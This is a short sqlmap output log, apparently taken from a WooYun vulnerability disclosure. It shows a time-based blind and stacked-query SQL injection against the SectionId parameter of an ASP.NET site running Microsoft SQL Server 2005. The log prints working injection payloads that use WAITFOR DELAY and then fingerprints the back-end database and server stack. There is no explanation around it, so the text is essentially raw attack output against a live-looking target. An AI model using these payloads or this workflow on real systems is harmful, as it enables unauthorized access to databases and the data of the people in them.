 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
(if any)? [y/N]
sqlmap identified the following injection points with a total of 95 HTTP(s) requ
ests:
---
Place: GET
Parameter: SectionId
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: SectionId=0c634828-5a69-41c3-83dd-5e2b605ff07f'; WAITFOR DELAY '0:0
:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: SectionId=0c634828-5a69-41c3-83dd-5e2b605ff07f' WAITFOR DELAY '0:0:
5'--
---
[13:24:30] [INFO] testing MySQL
[13:24:30] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[13:24:30] [WARNING] the back-end DBMS is not MySQL
[13:24:30] [INFO] testing Oracle
[13:24:30] [WARNING] the back-end DBMS is not Oracle
[13:24:30] [INFO] testing PostgreSQL
[13:24:30] [WARNING] the back-end DBMS is not PostgreSQL
[13:24:30] [INFO] testing Microsoft SQL Server
[13:24:35] [INFO] confirming Microsoft SQL Server
[13:24:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org